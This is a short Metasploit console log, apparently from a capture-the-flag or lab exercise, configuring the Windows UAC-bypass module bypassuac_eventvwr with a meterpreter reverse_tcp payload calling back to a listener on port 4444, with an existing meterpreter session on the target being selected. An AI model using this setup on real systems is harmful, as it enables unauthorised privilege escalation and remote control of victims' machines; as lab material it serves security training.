 msf6 exploit(windows/local/bypassuac_eventvwr) > options
Module options (exploit/windows/local/bypassuac_eventvwr):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
SESSION                   yes       The session to run this module on
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     10.18.78.136     yes       The listen address (an interface may be specified)
LPORT     4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Windows x86
View the full module info with the info, or info -d command.
msf6 exploit(windows/local/bypassuac_eventvwr) > sessions
Active sessions
===============
Id  Name  Type                     Information             Connection
--  ----  ----                     -----------             ----------
1         meterpreter x86/windows  Dark-PC\Dark @ DARK-PC  10.18.78.136:4444 -> 10.10.190.137:49212 (10.10.190.137)
msf6 exploit(windows/local/bypassuac_eventvwr) > set session 1
session => 1